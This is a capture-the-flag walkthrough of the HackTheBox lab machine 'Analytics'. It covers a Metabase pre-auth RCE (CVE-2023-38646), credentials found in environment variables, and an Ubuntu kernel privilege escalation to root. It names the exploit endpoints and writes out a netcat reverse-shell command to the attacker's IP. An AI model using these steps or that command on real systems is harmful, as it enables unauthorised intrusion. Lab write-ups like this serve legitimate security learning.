HackTheBox - Analytics

This post is focused on the walkthrough of Easy machine Analytics from HackTheBox.
Summary
Analytics involves exploitation of Pre-Auth RCE in Metabase (CVE-2023-38646) to get foothold in a docker container, getting some credentials to ssh into the host machine. Finally, exploiting a local privilege escalation vulnerability in Ubuntu Kernel (CVE-2023-32629) to get shell as root.
Enumeration
Starting out with the initial nmap scan.
|
|
So we only got 22 and 80 open.
We’ll start off with port 80 web.

The website redirects to analytical.htb and visiting the site, there seems nothing of interest but there’s a subdomain data.analytical.htb link on the page.

The subdomain shows Metabase sign in page.
Looking for metabase exploits, we get CVE-2023-38646.
This shows the exploitation steps.
Foothold

To get RCE, we first need to make a GET request to /api/session/properties and extract the setup-token from the response.

Then we need to call POST /api/setup/validate with the following body to execute a simple curl command.
POST body for /api/setup/validate
|
|
Notice I’m using a simple curl to my local python server to check for a hit.
And we get a successful hit on our server.
We can simply execute a reverse shell and get the shell but for some reason normal shell payload weren’t working here.

Fortunately, a simple nc 10.10.14.91 4444 -e bash worked.
Execute it and we’ll get the shell as metabase.
Getting a shell on host

We’re inside a docker container and we concluded that from our IP and also the presence of .dockerenv at /.

Checking the environment variables, we get a password in there.

Trying this password for the user metalytics we get access to the host machine.

Here we get the user.txt.
user.txt
Privilege Escalation

/etc/os-release shows the server’s is running Ubuntu 22.04 Jammy Jellyfish
A quick google search and we find CVE-2023-32629.
It’s a privilege escalation vulnerability in Ubuntu Kernal. You can read about this vuln here.

As for the PoC to exploit this, I used this one.
Executing the script, we get shell as root.
And now we get the root flag.
root.txt
Thanks for reading!